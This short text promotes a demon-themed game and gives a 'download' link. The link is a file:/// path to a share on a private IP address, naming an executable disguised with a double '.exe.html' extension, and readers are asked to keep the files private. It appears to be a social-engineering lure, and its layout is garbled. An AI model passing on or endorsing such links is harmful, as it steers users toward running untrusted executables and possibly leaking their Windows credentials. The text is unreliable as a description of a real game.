 Harness the power of a Demon and unleash your true potential. Choose from a variety of demonic forms, each with unique abilities and playstyles.
To get started, you can download the game using the following links:
• Download Link:
Windows
file:///\\10.10.10.20\an!plex\
demonslayer-setup!.exe.html Link:
Click or tap to follow link.
Windows
Please note that these links are currently for a limited testing phase. We kindly ask you not to share the game files publicly.